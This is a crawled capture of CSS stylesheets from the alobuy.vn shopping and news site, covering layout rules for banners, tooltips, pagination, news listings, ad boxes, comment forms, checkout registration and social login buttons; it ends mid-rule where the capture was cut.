	border-bottom: none;
}
.box-support-detail-r ul li img{
	max-width: 30px; 
	max-height: 25px; 
	margin-top: -6px; 
	margin-right: 6px;
}
.box-support-detail-r .title{
	font-size: 18px;
}
ul.layout_v2 > li.banner-promotion{
    padding: 0 0 15px;
    margin-bottom: 0px!important;
}
ul.layout_v2.banner-promotion>a{
    display: block;
    width: 200px;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}
.banner-tooltip {
    display: block;
    position: relative;
    width: 100%;
    height: 0;
    z-index: 1;
}
.banner-tooltip .banner-tooltip-text {
    font-size: 12px;
    position: absolute;
    top: 7px;
    right: 0;
    padding-bottom: 12px;
    background: #fff;
    cursor: pointer;
}
.banner-promotion .banner-tooltip .banner-tooltip-text {
    right: 23px;
}
.banner-tooltip .banner-tooltip-text .banner-tooltip-content {
    background: #fff;
    display: none;
    position: absolute;
    top: 22px;
    right: 3px;
    width: 169px;
    border: 1px solid #ccc;
    padding: 3px 10px;
    border-radius: 9px;
    -webkit-box-shadow: 3px 3px 5px #ccc;
    box-shadow: 3px 3px 5px #ccc;
}
.banner-tooltip .banner-tooltip-text:hover .banner-tooltip-content {
    display: block;
}
/*.info-summary{
	float: left;
    width: 455px;
    margin-right: 15px;
}*/
/*.box-support-detail-r{
	float: left;
    width: 212px;
	background: #fcfcfc;
    border: 1px solid #E7E7E7;
}*/
/*detail v2 end*/
ul.layout-search > li{
	width: 20%!important;
}
ul.layout-search .info-prod-cat{
	width: 200px!important;
}
.headcat{
	overflow: hidden;
    display: block;
    margin: 0 0 15px 0;
}
.clear-paginator{
	clear: both;
	margin: 10px 0;
	text-align: center;
}
.pagebar-mainbody .pagelink-current{
	background: #0074BD;
    color: #FFF!important;
    padding: 4px 12px;
    border: 1px solid #0074BD;
}
.pagebar-mainbody #page_x{
	border: 1px solid #0074BD;
    color: #0074BD;
    display: inline-block;
    padding: 4px 12px;
}
#block_navigation:hover >  ul.dropdown-menu{
	display: block!important;
	margin-top: 0px;
}
.cp-checkout{
	padding: 0 10px;
    background: #fff;
    margin-bottom: 0;
    padding-bottom: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://alobuy.vn/skin/default/css/news_v2.min.css
body_size: 10642
content:
div.box-plugin{float:right;width:320px;padding-top:10px}div.box-plugin
.addthis_button_google_plusone{width:57px}div.box-plugin
.addthis_button_tweet{width:57px}.ads-main-news-left{clear:both;overflow:hidden;line-height:normal;background:url("../images/bg-deal-index.png")repeat-y;font-size:11px;margin:auto;text-align:center}.ads-main-news-left div.item-ads-left0{clear:both;font-size:11px;overflow:hidden;padding:10px
0;border-bottom:solid 1px #eee}.ads-main-news-left div.item-ads-left0
p.name{clear:both;padding-bottom:10px}.ads-main-news-left div.item-ads-left0 p.name
a{color:#333}.ads-main-news-left div.item-ads-left0 p.name a:hover{color:#f00}.ads-main-news-left div.item-ads-left0
p.img{clear:both;margin:auto}.ads-main-news-left div.item-ads-left0
div.info{clear:both;width:100%;overflow:hidden;padding-top:5px}.ads-main-news-left div.item-ads-left0 div.info
p.summary{clear:both}.ads-main-news-left div.item-ads-left0 div.info
p.price{font-size:13px;color:#f00;padding-top:3px}.ads-main-news-left div.item-ads-left1{clear:both;width:100%;font-size:11px;overflow:hidden;padding:10px
0;border-bottom:solid 1px #eee;background:#eee}.ads-main-news-left div.item-ads-left1
p.name{clear:both;padding-bottom:10px}.ads-main-news-left div.item-ads-left1 p.name
a{color:#333}.ads-main-news-left div.item-ads-left1 p.name a:hover{color:#f00}.ads-main-news-left div.item-ads-left1
p.img{clear:both;width:130px}.ads-main-news-left div.item-ads-left1
div.info{clear:both;padding-top:5px;overflow:hidden}.ads-main-news-left div.item-ads-left1 div.info
p.summary{clear:both}.ads-main-news-left div.item-ads-left1 div.info
p.price{font-size:13px;color:#f00;padding-top:3px}.news-content{width:855px;float:left;margin-bottom:20px}.news-content div.sub-content-de{clear:both;overflow:hidden}.pathway-news{clear:both;background:url("../images/title-news.png")no-repeat;width:1000px;margin:auto;height:30px}.pathway-news
div{float:left;line-height:30px;overflow:hidden;text-transform:uppercase;padding:0
15px 0 0;background:#fff url("../images/icon_bullet.gif")no-repeat right;color:#036}.pathway-news div.no-bg{color:#036}.pathway-news div.no-bg
a{color:#036}.pathway-news div.no-bg a:hover{color:#f00}.pathway-news div
a{color:#f00}.pathway-news div a:hover{color:#036}.box-adv-news-head{clear:both;overflow:hidden;border:solid 1px #eee;overflow:hidden;background:url("../images/ads-bg-top.png")no-repeat left;height:94px;padding-left:15px;line-height:normal}.news-right{width:300px;float:right}.h-new-top{width:100%;height:65px;border-bottom:1px solid #D9EBF7;border-top:solid 2px #0074BD;background:url(../images/bg-vien.png) repeat-x top}.h-new-mid{clear:both;padding:0;overflow:hidden;border:solid 1px #eee;border-top:none;margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.h-new-top
h2{height:15px;background:white;padding:5px
5px 3px 0px;float:left;line-height:11pt;position:relative;top:1px;font-size:18px;width:100%}.h-new-top h2
a{text-transform:uppercase;color:#0074BD;float:left;background:url("../images/list_icon.gif")no-repeat right;padding-right:15px}.h-new-top h2
ul{float:left;overflow:hidden;font-size:25px}.h-new-top h2 ul
li{float:left;font-size:13px;padding:0
4px;border-right:dotted 1px #eee}.h-new-top h2 ul li
a{padding-bottom:3px;text-transform:none;color:#036;font-weight:normal;background:none;padding:0
3px}.h-new-top h2 ul li a:hover{border-bottom:1px solid #61A413;color:#f00}.h-new-mid-1{clear:both;padding:3px
0;overflow:hidden;border-left:solid 1px #eee;border-right:solid 1px #eee;border-top:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.h-new-mid-1
.colnews{width:50%;float:left;padding-left:5px;padding-right:5px}.h-new-mid
.colnews{width:33%;float:left;padding:7px}.h-new-mid
.colproduct{background:none repeat scroll 0 0 #F1F1F1;float:right;padding-left:2px;padding-top:2px;width:334px;padding-bottom:5px}.topnews{overflow:hidden}.topnews
.img{display:block;margin-top:3px;overflow:hidden;margin-bottom:13px;max-height:275px;background:#f0f8ff}.fix-image
.img{height:175px}.topnews .img
img{width:100%;height:auto}.topnews
.introtext{text-align:justify;font-size:13px}.topnews .introtext
.title{font-size:13px}div.box-items-right{width:100%}div.box-items-right ul.top-lastnew{margin-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}div.box-items-right ul.top-lastnew
li{background:url(../images/list_icon.gif) no-repeat scroll 0 9px;clear:both;padding:3px
0 3px 10px}div.box-items-right ul.top-lastnew
li.item0{background:none;padding:0;overflow:hidden;clear:none;width:50%;float:left;padding-right:5px;padding-left:5px;margin-bottom:5px}div.box-items-right ul.top-lastnew li.item0
p.img{clear:both;float:left;height:70px;margin-right:10px;overflow:hidden;width:85px}div.box-items-right ul.top-lastnew li.item0 p.img
img{width:85px}div.box-items-right ul.top-lastnew li.item0
div.info{float:left;width:305px;overflow:hidden}div.box-items-right ul.top-lastnew li.item0 div.info
p.name{clear:both;padding-bottom:5px}.box-index-hot{clear:both;overflow:hidden;border-top:none;margin-top:10px;margin-bottom:10px}.box-index-hot
div.title{clear:both;width:100%;clear:both;overflow:hidden;padding:5px
0}.box-index-hot div.title
div.text{clear:both;float:left;text-transform:uppercase;background:#1490ad;overflow:hidden;color:#fff;padding:0
5px;margin-top:3px}.box-index-hot div.title div.text
a{color:#fff}.box-index-hot div.title
span{background:url("../images/bg_sprt_1.01.png")no-repeat 0 -44px;width:10px;overflow:hidden;height:21px;display:block;float:left}.box-index-hot
ul{clear:both;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.box-index-hot ul
li{float:left;margin:9px
3px 0px 3px;overflow:hidden;width:165px;border:solid 1px #e4e4e4;padding:5px}.box-index-hot ul li:hover{box-shadow:0 4px 10px rgba(204, 204, 204, .9)}.box-index-hot ul li
p.img{clear:both;width:145px;height:120px;overflow:hidden;margin-bottom:8px}.box-index-hot ul li
p.name{clear:both;margin:auto;overflow:hidden;line-height:18px;text-align:left;line-height:16px;font-size:13px}.box-thumb-item0{clear:both;float:left;width:425px;overflow:hidden;position:relative;margin:5px}.box-thumb-item0 p.img-thumb{border-radius:3px;background:#f0f8ff;overflow:hidden}.box-thumb-item0 p.img-thumb
img{width:100%}.box-thumb-item0
p.name{clear:both;background:rgba(0, 0, 0, 0.6);overflow:hidden;padding:5px
0;position:absolute;z-index:8;bottom:0;left:0;right:0;text-align:center;width:100%}.box-thumb-item0 p.name
a{color:#ff0;overflow:hidden;text-align:center;font-size:14px}.box-thumb-item0 p.name a:hover{color:#fff}.item-col-list{float:right;width:412px;margin:5px
0;overflow:hidden}.item-col-list div.item-col{float:left;width:190px;overflow:hidden;margin:0
0 10px 13px;text-align:center}.item-col-list div.item-col a
img{width:150px;overflow:hidden}.item-col-list div.item-col p.name-col{clear:both;padding-bottom:5px;overflow:hidden;width:100%;text-align:center;line-height:18px}.item-col-list p.item-relative-thumb{clear:both;background:url("../images/list_icon.gif")no-repeat 0 10px;width:390px;margin:auto;padding:2px
0 2px 10px}ul.thumb-col-index{clear:both;overflow:hidden;margin:0}ul.thumb-col-index
li{float:left;width:112px;margin:0
4.8px}ul.thumb-col-index li p.index-thumb-img{width:100%;padding:1px;overflow:hidden;background:#f0f8ff;text-align:center;border-radius:3px}ul.thumb-col-index li p.index-thumb-img
a{height:80px;display:block;overflow:hidden}ul.thumb-col-index li p.name-thumb-in{clear:both;overflow:hidden;text-align:left;margin-top:7px;font-size:13px;line-height:16px;margin-bottom:5px}.news-content
.img{border-radius:3px;background:#f0f8ff}.list-news{border-bottom:1px dotted #E5E5E5;margin:5px
0;overflow:hidden;padding:5px
0}.list-news
.img{float:left;margin-right:10px;overflow:hidden}.list-news .img
img{border:1px
solid #E5E5E5;padding:1px;width:135px;min-height:90px;max-height:135px}.list-news
.title{font-size:16px;font-weight:600}.list-news
.date{color:#333;font-size:12px}.news_detail{overflow:hidden;float:right;width:562px;padding:0;margin:0}.title-de{clear:both;font-size:24px;padding:7px;font-family:TimesNewRoman;font-weight:normal;line-height:1.0em}.plugin-date{clear:both;border-top:dotted 1px #eee;border-bottom:dotted 1px #eee;padding:5px;overflow:hidden;margin-bottom:7px}.plugin-date
p.date{clear:both;float:left;width:330px;overflow:hidden;margin-top:10px}.plugin-date
ul.share_buttons{float:right;width:95px;overflow:hidden;text-align:right}.plugin-date ul.share_buttons
li{float:left;padding:0
2px}.introtext-de{clear:both;padding:5px
0 15px 5px;overflow:hidden;font-family:TimesNewRoman;font-size:16px}.news_detail
.title{font-size:16px}.news_detail
.date{color:#C0C0C0;font-size:11px;margin-bottom:5px}.news_detail
.introtext{margin-bottom:5px}.news_detail
.fulltext{overflow:hidden;display:block}.news_detail .fulltext
p{margin-bottom:5px}.orther_news{border-bottom:1px dashed #eeeCCC;height:15px;margin-bottom:10px;position:relative}.orther_news
span{background:none repeat scroll 0 0 #FFF;font-family:Tahoma;font-size:14px;padding-right:10px;position:absolute;top:5px}ul.list_orther
li{background:url("../images/list_icon.gif") no-repeat scroll 0 9px transparent;padding-left:10px;margin-left:10px}.form_comment{border:1px
solid #eeeCCC;box-shadow:1px 1px 5px #eeeCCC;margin-top:5px;overflow:hidden;margin-top:10px}.icon_ykienbandoc{background:url("../images/fyi.png") no-repeat scroll 0 -321px transparent;height:50px;padding-left:50px}.form_add_comment{background:none repeat scroll 0 0 #F7F5F6;overflow:hidden;padding:5px}.form_add_comment
.comleft{float:left;width:100px}.form_add_comment
.comright{float:left;width:550px}.comleft
.title{color:#F00;text-transform:uppercase;font-size:12px}.listcomment{margin-bottom:10px;margin-top:10px;padding:0
10px}.listcomment ul
li{list-style:none outside none;overflow:hidden}.listcomment ul li
.commentuser{border:1px
solid #eeeCCC;box-shadow:0 2px 5px #eeeCCC;float:left;height:75px;margin-right:5px;margin-top:5px;padding:3px;width:75px}.listcomment ul li .commentuser
img{height:75px;width:75px}.listcomment ul li
.infocomment{font-size:12px;overflow:hidden;padding:5px;position:relative}.listcomment ul li .infocomment
.arrow{background:url("../images/arrow_comment.png") repeat scroll 0 0 transparent;height:33px;left:0;position:absolute;top:10px;width:18px}.listcomment ul li .infocomment
.boxcomment{border:1px
solid #eeeCCC;box-shadow:0 2px 2px #eeeCCC;margin-left:12px;min-height:45px;padding:10px}.listcomment ul li
.info_user_comment{margin-bottom:5px}.listcomment ul li .info_user_comment
span{color:#9EA0A2}.comment-show-more{text-align:center}.news-right
h3.title{clear:both;color:#333;font-size:12px;padding:5px;text-transform:uppercase;background:#F0F0F0;background:-webkit-gradient(linear,left top,left bottom,from(white),to(#EAF5FF));background:-moz-linear-gradient(top,white,#EAF5FF);background:-ms-linear-gradient(top,white,#EAF5FF);background:-o-linear-gradient(top,white,#EAF5FF);background:linear-gradient(top,white,#EAF5FF);border-top:2px solid #D9EBF7}.news-right
.box_modules{clear:both;margin-bottom:10px;overflow:hidden;width:100%;border-top:none}.news-right .box_modules
div.title{clear:both;text-transform:uppercase;overflow:hidden;margin-bottom:5px;color:#0074BD;border-top:solid 2px #0074BD;background:url(../images/bg-vien.png) repeat-x top;height:35px;line-height:38px;text-transform:uppercase}.news-right .box_modules div.title
p.text{clear:both;float:left;overflow:hidden;padding:5px
15px 0 5px}.news-right .box_modules div.title
span.text{width:10px;overflow:hidden;height:35px;display:block}ul.docnhieu{background:#f3f4f6;clear:both;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.docnhieu
li{list-style:none;overflow:hidden;border-bottom:dotted 1px #eee;padding:5px
0 5px 0}ul.docnhieu
li.item0{background:none;list-style:none;overflow:hidden;padding:5px
0 0;width:300px}ul.docnhieu li.item0
p.img0{clear:both;width:286px;height:250px;margin:auto;border:solid 2px #fff;text-align:center;overflow:hidden;background:#fff;border-radius:3px}ul.docnhieu li.item0
p.name{clear:both;padding:5px
3px 5px 5px;width:286px;margin:auto}ul.docnhieu li
.img{width:95px;height:85px;float:left;margin-right:5px}ul.docnhieu li .img
img{border:1px
solid #eeeCCC;margin-top:2px;height:85px;padding:1px;width:91px}ul.docnhieu li
.title{}.float-left{float:left;width:140px;margin:0
5px}.float-left p.img-thumb{overflow:hidden;margin-bottom:5px;background:#f0f8ff;text-align:center;width:100%;height:120px;border-radius:3px}.float-left .img-thumb
img{width:100%;height:auto;max-width:100%;max-height:100%}#wrapper div.title
p.text{background:none!important}#topnew_slideshow
h3{margin-bottom:0}.float-left p.img-thumb
a{display:block;overflow:hidden}ul.docnhieu li p.name-relative{overflow:hidden;margin:auto;text-align:center;line-height:normal}ul.docnhieu li
a{color:#000}ul.docnhieu li a:hover{color:#0074BD}.noibat{clear:both;overflow:hidden;background:url(../images/bg-vien-right.png) repeat-y right;overflow:hidden}.noibat div.sub-noi-bac{clear:both;overflow:hidden;padding-bottom:10px;width:100%;height:100%;background:url(../images/bg-vien.png) repeat-x bottom}.noibat .box-left{clear:both;width:470px;float:left}.noibat
.top{width:100%;float:left;height:412px;position:relative;margin-top:8px;overflow:hidden;margin-bottom:5px;border:1px
dotted #eee}.noibat .top
.title{position:absolute;bottom:0;left:0;padding:5px;width:100%;color:#FFF;background:rgba(0, 0, 0, 0.6)}.noibat .top .title
a.link{font-size:15px;color:#ff0}.noibat .top .title a.link:hover{color:#fff;text-decoration:none}.noibat .top
img{width:100%}.noibat .top
a{color:#FFF}.noibat .box-left .item-1{clear:both;overflow:hidden}.noibat .box-left .item-1
p.img{clear:both;float:left;width:150px;overflow:hidden;height:130px;background:#f0f8ff}.noibat .box-left .item-1 div.info-item1{float:right;width:300px;overflow:hidden}.noibat .box-left .item-1 div.info-item1
p.name{clear:both;padding-bottom:5px;overflow:hidden}.noibat .box-left .item-1 div.info-item1 p.name
a{font-size:18px;color:#0074bd;line-height:20px}.noibat .box-left .item-1 div.info-item1 p.name a:hover{color:red;text-decoration:none}.noibat .list-noibat{display:block;float:right;overflow:hidden;width:375px}.noibat .list-noibat
ul{margin-bottom:0}ul.lb
li{border-bottom:1px dotted #D4D5D5;height:60px;padding:8px
5px}ul.lb li
.img{background:#f0f8ff;display:block;float:left;height:60px;margin-right:8px;overflow:hidden;width:80px}ul.lb li a:hover{color:#0074BD}ul.product{overflow:hidden}ul.product
li{background:none repeat scroll 0 0 #FFF;float:left;height:140px;list-style:none outside none;margin:2px;width:107px;overflow:hidden}ul.product li
a{color:#287bb4}ul.productlist
li{background:url("../images/bg_bullet.gif") no-repeat scroll 0 8px transparent;list-style:none outside none;margin-left:5px;margin-top:2px;padding-left:10px}ul.productlist li
a{color:#287bb4}p.img-ads{clear:both;width:296px;padding:1px;border:solid 1px #eee;overflow:hidden;margin-bottom:10px}p.img-ads
a{display:block}.ads-news-r{clear:both;overflow:hidden;background:url("../images/bg-right-deal.png")repeat-y;margin-bottom:10px;border-bottom:dotted 1px #eee;border-top:dotted 1px #eee}.ads-news-r
div.title{clear:both;background:url("../images/bg-tit.png")no-repeat right;height:25px;overflow:hidden;width:250px;color:#fff;line-height:25px;padding-left:7px}.ads-news-r
ul.items{clear:both;width:300px;margin:auto}.ads-news-r ul.items
li{clear:both;overflow:hidden;margin:10px
0;border-bottom:dotted 1px #eee;padding:10px
0}.ads-news-r ul.items li div.sub-adv{clear:both;width:280px;margin:auto}.ads-news-r ul.items
li.row0{clear:both;background:url(../images/bg-right-deal.png) repeat-y;overflow:hidden}.ads-news-r ul.items li.row0:hover{clear:both;background:url(../images/bg-right-deal-hot.png) repeat-y;overflow:hidden}.ads-news-r ul.items
li.row1{clear:both;background:url(../images/bg-right-deal-hot.png) repeat-y;overflow:hidden}.ads-news-r ul.items li.row1:hover{clear:both;background:url(../images/bg-right-deal.png) repeat-y;overflow:hidden}.ads-news-r ul.items li
p.name{clear:both;width:280px;margin:auto;padding:7px
0;overflow:hidden;line-height:normal}.ads-news-r ul.items li p.name
a{color:#333;line-height:normal}.ads-news-r ul.items li p.name a:hover{color:#f00}.ads-news-r ul.items li
p.img{clear:both;float:left;width:115px;height:115px;border:solid 1px #eee;overflow:hidden}.ads-news-r ul.items li p.img:hover{border:solid 1px #666}.ads-news-r ul.items li div.info-adv{float:right;width:100%;overflow:hidden;line-height:normal}.ads-news-r ul.items li div.info-adv
div.summary{clear:both;padding-bottom:10px;overflow:hidden;font-size:11px}.ads-news-r ul.items li div.info-adv
p.price{clear:both;font-size:14px;clear:both;padding-bottom:5px}.ads-news-r ul.items li div.info-adv p.price
span{color:#f00}.ads-news-r ul.items li div.info-adv p.price-old{clear:both;clear:both;padding-bottom:5px;font-size:14px}.ads-news-r ul.items li div.info-adv p.price-old
span{text-decoration:line-through}.group-cat-de{clear:both;width:856px;border:solid 1px #eee;margin-top:10px;float:left;border-top:none}.group-cat-de
div.title{clear:both;color:#0074BD;border-top:solid 2px #0074BD;background:url(../images/bg-vien.png) repeat-x top;height:35px;line-height:38px;text-transform:uppercase;overflow:hidden;border-bottom:dotted 1px #eee}.group-cat-de div.title
p.text{overflow:hidden;margin-top:3px;margin-left:5px;padding-left:5px;padding-right:5px;height:40px;font-size:17px;float:left}.group-cat-de div.title p.text
a{color:#0074BD}.group-cat-de div.title p.text a:hover{color:#333}.group-cat-de div.sub-news-de{clear:both;overflow:hidden;margin:0
0 10px}.group-cat-de div.sub-news-de
ul.items{clear:both}.group-cat-de div.sub-news-de ul.items
li{float:left;width:145px;overflow:hidden;margin:10px}.group-cat-de div.sub-news-de ul.items li
p.img{float:left;width:132px;overflow:hidden;margin:5px}.group-cat-de div.sub-news-de ul.items li p.img
a{display:block;overflow:hidden;height:130px;margin:0;padding:0}.group-cat-de div.sub-news-de ul.items li
p.name{width:145px;text-align:center;height:50px;margin-top:5px;line-height:normal}.group-cat-de div.sub-news-de ul.items li p.name
a{color:#333;line-height:normal}.group-cat-de div.sub-news-de ul.items li p.name a:hover{color:#0074BD}.ads-footer-bg-detail{clear:both;background:url("../images/ads-footer-bg.png")repeat-x;height:191px;width:998px;border:solid 1px #eee;overflow:hidden;font-size:11px;margin-top:15px;float:left}.ads-footer-bg-detail div.title-left{clear:both;float:left;width:160px;background:url("../images/bg-tit.png")repeat-x right;height:21px;color:#fff;line-height:21px;padding-left:7px}ul.item-ads-f{clear:both;overflow:hidden}ul.item-ads-f
li{float:left;width:226px;height:140px;overflow:hidden;border-right:dotted 1px #eee;padding:10px;line-height:normal}ul.item-ads-f li
p.name{clear:both;padding-bottom:7px;overflow:hidden}ul.item-ads-f li p.name
a{color:#333}ul.item-ads-f li p.name a:hover{color:#f00}ul.item-ads-f li
p.img{clear:both;float:left;width:90px;height:90px;border:solid 1px #eee;padding:1px;overflow:hidden}ul.item-ads-f li p.img:hover{border:solid 1px #f00}ul.item-ads-f li div.summary-info{float:right;width:120px}ul.item-ads-f li div.summary-info
div.summary{clear:both;padding-bottom:5px;overflow:hidden;text-align:justify}ul.item-ads-f li div.summary-info
p.price{color:#333;font-size:12px;padding-top:10px;overflow:hidden}ul.item-ads-f li div.summary-info p.price
strong{color:#f00}ul.item-ads-f li div.summary-info p.price-old{color:#333;font-size:11px;padding-top:10px;overflow:hidden}ul.item-ads-f li div.summary-info p.price-old
strong{color:#666;text-decoration:line-through}.box-video{clear:both;overflow:hidden;width:100%;background:#f8f5f5}.box-video
div.title{clear:both;text-transform:uppercase;font-size:11px;overflow:hidden;margin-bottom:10px;width:100px;color:#fff;margin-top:2px}.box-video div.title
p.text{clear:both;float:left;overflow:hidden;background:#db2b02;padding:0
15px 0 5px}.box-video div.title
span.text{background:url("../images/bg_sprt_1.01.png")no-repeat 0 -159px;width:10px;overflow:hidden;height:18px;display:block}.box-video p.name-vd{clear:both;padding:5px
0 5px;text-align:center;background:#eee;width:300px;font-size:14px;text-shadow:0 1px 1px #fff}.box-video ul.item-relative{clear:both;overflow:hidden;width:290px;margin:auto;padding:10px
0}.box-video ul.item-relative
li{clear:both;padding:4px
0 4px 10px;overflow:hidden;background:url("../images/list_icon.gif")no-repeat 0 10px;border-bottom:dotted 1px #eee}.box-photo{clear:both;margin-top:10px;width:298px;border:solid 1px #eee;overflow:hidden;background:#f7f2f2;margin-bottom:10px;padding-bottom:5px}.box-relative{clear:both;float:left;width:200px;background:#f2f2f2}.box-relative
p.title{clear:both;text-transform:uppercase;background:url(../images/bg-vien.png) repeat-x top;height:35px;line-height:38px;overflow:hidden;border-top:solid 2px #f70707;padding:0
0 4px 5px}.box-relative ul.item-l{clear:both;padding:10px
0;overflow:hidden}.box-relative ul.item-l
li{clear:both;padding:4px
0 4px 15px;background:url("../images/icon_bullet.gif")no-repeat 0 5px;border-bottom:dotted 1px #eee}.box-viewmax{clear:both;overflow:hidden}.box-viewmax ul.item-other{clear:both;overflow:hidden;padding:0
12px}.box-viewmax ul.item-other
li{clear:both;padding:7px
0;overflow:hidden;border-bottom:dotted 1px #eee;width:100%}.box-viewmax ul.item-other li
div.item0{clear:both;margin:0
auto;overflow:hidden;width:170px}.box-viewmax ul.item-other li div.item0 a
img{width:100%;border:solid 1px #eee}.box-viewmax ul.item-other li div.item0
p.name{clear:both;background:#f7f7f7;overflow:hidden;padding:5px
0}.box-viewmax ul.item-other li
a{color:#333}.box-viewmax ul.item-other li a:hover{color:#333}div.box-quan-tam-news{clear:both;border:solid 1px #eeedeb;width:298px;overflow:hidden;font-family:Arial;background:url(../images/bg-vien.png) repeat-x top;border-top:2px solid #f70707}div.box-quan-tam-news
div.title{clear:both;text-transform:uppercase;font-family:Arial;height:36px;line-height:35x;border-bottom:dotted 1px #eee}div.box-quan-tam-news div.title
p.text{clear:both;overflow:hidden;width:150px;height:36px;text-indent:5px;color:#f00;line-height:35px}div.box-quan-tam-news ul.list-items{clear:both;width:100%;margin:auto;overflow:hidden;padding:0
0 10px;background:url("../images/bg-right-deal.png") repeat-y;font-size:11px;margin-top:7px}div.box-quan-tam-news ul.list-items
li{clear:both;border-bottom:dotted 1px #eee;padding:10px
0;overflow:hidden}div.box-quan-tam-news ul.list-items li div.sub-row{clear:both;width:280px;margin:auto;overflow:hidden}div.box-quan-tam-news ul.list-items
li.row0{background:url("../images/bg-right-deal.png") repeat-y}div.box-quan-tam-news ul.list-items
li.row1{background:url(../images/bg-right-deal-hot.png) repeat-y}div.box-quan-tam-news ul.list-items li
p.name{clear:both;padding-bottom:7px;line-height:normal;overflow:hidden;font-size:12px}div.box-quan-tam-news ul.list-items li
p.img{clear:both;float:left;width:100px;border:solid 1px #eee;height:90px;overflow:hidden;margin-top:3px}div.box-quan-tam-news ul.list-items li div.info-deal-index{float:right;width:165px;font-size:11px;line-height:normal}div.box-quan-tam-news ul.list-items li div.info-deal-index
p.description{clear:both;padding-bottom:4px;overflow:hidden}div.box-quan-tam-news ul.list-items li div.info-deal-index p.price-old{clear:both;text-decoration:line-through;font-size:12px;padding-bottom:3px;padding-top:5px}div.box-quan-tam-news ul.list-items li div.info-deal-index
p.price{clear:both;font-size:16px;color:#f00;padding-top:5px}div.box-adv-news-head{margin-bottom:10px;box-shadow:1px 1px 2px #eee}div.box-adv-news-head ul.list-ads{clear:both;width:100%;margin:auto;overflow:hidden;padding:0
0 10px;font-size:11px}div.box-adv-news-head ul.list-ads
li{float:left;padding:5px
0;overflow:hidden;width:25%}div.box-adv-news-head ul.list-ads li div.sub-row{clear:both;width:265px;margin:auto;overflow:hidden}div.box-adv-news-head ul.list-ads li
p.name{clear:both;font-weight:bold;margin-bottom:2px;text-transform:uppercase}div.box-adv-news-head ul.list-ads li
p.img{clear:both;float:left;width:75px;height:80px;overflow:hidden;padding:2px;border:solid 1px #eee}div.box-adv-news-head ul.list-ads li div.info-deal-index{float:right;width:175px;margin-left:5px;overflow:hidden}div.box-adv-news-head ul.list-ads li div.info-deal-index
p.description{clear:both;margin-bottom:2px;color:#999;font-size:12px}div.box-adv-news-head ul.list-ads li div.info-deal-index p.price-old{clear:both;text-decoration:line-through;font-size:12px;padding-bottom:3px;padding-top:5px}div.box-adv-news-head ul.list-ads li div.info-deal-index
p.price{clear:both;font-size:16px;color:#f00;padding-top:5px;font-weight:600}.adverstise{clear:both;overflow:hidden;margin-bottom:5px}.adverstise p.col-1{float:left;width:145px;overflow:hidden;background:#f2f2f2}.adverstise p.col-1
img{width:100%;height:180px;overflow:hidden}.adverstise p.col-1
span.name{clear:bold;overflow:hidden;padding:5px;display:block;height:35px}.adverstise p.col-1
span.price{color:#f00;padding:5px;display:block;font-size:16px}.adverstise p.col-2{float:right;width:145px;overflow:hidden;background:#f2f2f2}.adverstise p.col-2
img{width:100%;height:180px;overflow:hidden}.adverstise p.col-2
span.name{clear:bold;overflow:hidden;padding:5px;display:block;height:35px}.adverstise p.col-2
span.price{color:#f00;padding:5px;display:block;font-size:16px}h1.title_h1{padding:15px
0;text-align:justify;font-size:20px;font-weight:bold!important}.box-register-checkout{float:left;width:787px}.box-register-checkout div.note-register{clear:both;text-transform:uppercase;overflow:hidden;padding-bottom:10px;background:url("../images/icon-sCheckout.png")no-repeat 0 -100px;height:30px;padding-left:30px;line-height:30px;overflow:hidden}.box-register-checkout div.note-register
p{font-weight:normal;text-transform:none}.box-register-checkout div.row-item{clear:both;padding:5px
0;overflow:hidden}.box-register-checkout div.row-item div.register-member-alobuy{padding-left:80px;overflow:hidden}.box-register-checkout div.row-item
div.col{float:left;width:50%;overflow:hidden}.box-register-checkout div.row-item div.col
label.text{clear:both;float:left;width:145px;overflow:hidden;line-height:40px;text-align:right;padding-right:10px}.box-register-checkout div.row-item div.col input[type="text"]{width:215px;padding:7px
10px;height:20px;border-radius:4px}.box-register-checkout div.row-item div.col
select{width:230px;height:35px;box-shadow:1px 2px 3px #eee inset;-moz-box-shadow:1px 2px 3px #eee inset;-webkit-box-shadow:1px 2px 3px #eee inset;-khtml-box-shadow:1px 2px 3px #eee inset}.box-register-checkout div.row-item
textarea{box-shadow:1px 2px 3px #eee inset;-moz-box-shadow:1px 2px 3px #eee inset;-webkit-box-shadow:1px 2px 3px #eee inset;-khtml-box-shadow:1px 2px 3px #eee inset;border:solid 1px #eee}.box-register-checkout div.row-item input[type="submit"]{display:inline-block;margin-bottom:0;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px
solid transparent;white-space:nowrap;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:0
8px;height:41px;width:237px;line-height:30px;font-size:18px;border-color:transparent;color:#fff;text-align:center;background:#f23434}.box-register-checkout div.row-item
label.label{clear:both;float:left;width:145px;overflow:hidden;display:block}.social-login{margin-top:8px;margin-bottom:16px}.social-login-title{position:relative;text-align:center}.social-login-title:before{content:'';position:absolute;top:50%;left:0;right:0;border-bottom:1px solid #7f828a;z-index:0}.social-login-title
span{background:#FFF;position:relative;z-index:1;padding:0
12px}.social-login-buttons{overflow:hidden;clear:both}.social-login-buttons>div{width:237px;padding:8px
0;display:block;text-align:center;margin:0
auto}.social-login-buttons .btn-facebook{color:#fff;text-transform:uppercase;width:217px;background:url(../images/facebook.svg) #255a9b no-repeat 10px 10px;padding:10px}.social-login-buttons .btn-google-plus{color:#fff;text-transform:uppercase;width:217px;background:url(../images/googleplus.svg) #e15a38 no-repeat 10px 10px;padding:10px}ul.lb li
a{font-weight:500;line-height:20px;color:#333}.news-content .name
a{font-weight:500}.noibat .top .title
a.link{font-weight:bold}.introtext .title
a{font-weight:bold;font-size:20px;line-height:22px}.h-new-mid .colnews .topnews .introtext .title
